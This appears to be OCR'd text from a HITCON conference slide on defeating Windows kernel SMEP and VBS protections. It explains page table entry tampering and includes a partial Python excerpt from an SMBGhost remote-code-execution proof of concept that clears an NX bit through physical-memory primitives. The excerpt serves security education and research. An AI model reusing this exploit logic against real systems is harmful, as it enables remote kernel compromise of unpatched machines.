 HITCON
現代內核漏洞戰爭 -
越過所有核心防線的系統/晶片虛實混合戰法
SMEP with VBS:
nobody can touch my CR4 😭
• SMEP: Kernel mode DEP supported by Intel CPU
• Discussion of Hack In The Box Magazine #3 (Since Win7) used to detect RING-0 code running in USER SPACE
• If CR4 SMEP-flag set, Intel will check the current shellcode is user memory address or not,
while thread running in NT kernel (register CPL != 3, Current-Privilege-Level)
3.2 绕过方法
如果系统开启了 Hyper-V - Virtualization-Based Security(VBS) 中的 Hyper Guard 功能会阻止对于
CR4 寄存器的修改[5]，导致修改 CR4 寄存器的方法无法实现漏洞利用。
文章[1]使用了一个新的绕过方法，修改 shellcode 所在页的 PTE 结构[7]中的 U/S 字段，将其设置为
Supervisor 状态，这样 SMEP 的保护就不会生效。
DO NOT
PUSH
BUTTON
Intel Manual 3A, 2.5 Control Registers
SMEP-Enable Bit (bit 20 of CR4) — Enables
supervisor-mode execution prevention (SMEP) when
set. See Section 4.6, “Access Rights”.
Intel Manual 3A, 4.6 Access Rights
For accesses in supervisor mode (CPL < 3):
• For PAE paging or IA-32e paging with IA32_EFER.NXE
= 1, access rights depend on the value of CR4.SMEP:
— If CR4.SMEP = 0, instructions may be fetched
from any linear address with a valid translation
for which the XD flag (bit 63) is 0 in every
paging-structure entry controlling the
translation.
— If CR4.SMEP = 1, instructions may be fetched
from any linear address with a valid translation
for which (1) the U/S flag is 0 in at least one
of the paging-structure entries controlling the
translation; and (2) the XD flag is 0 in every
paging-structure entry controlling the
translation.
def do_rce(ip, port):
find_low_stub(ip, port)
find_pml4_selfref(ip, port)
search_hal_heap(ip, port)
build_shellcode()
print("[+] built shellcode!")
pKernelUserSharedPTE = get_pte_va(KUSER_SHARED_DATA)
print("[+] KUSER_SHARED_DATA PTE at %lx" % pKernelUserSharedPTE)
overwrite_pte(ip, port, pKernelUserSharedPTE)
print("[+] KUSER_SHARED_DATA PTE NX bit cleared!")
def overwrite_pte(ip, port, addr):
phys_addr = get_phys_addr(ip, port, addr)
buff = read_physmem_primitive(ip, port, phys_addr)
if buff is None:
sys.exit("[-] read primitive failed!")
pte_val = struct.unpack("<Q", buff[0:8])[0]
# Clear NX bit
overwrite_val = pte_val & (((1 << 63) - 1))
overwrite_buff = struct.pack("<Q", overwrite_val)
write_primitive(ip, port, overwrite_buff, addr)
github.com/chompie1337/SMBGhost_RCE_PoC
txOne
networks
馬聖豪
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23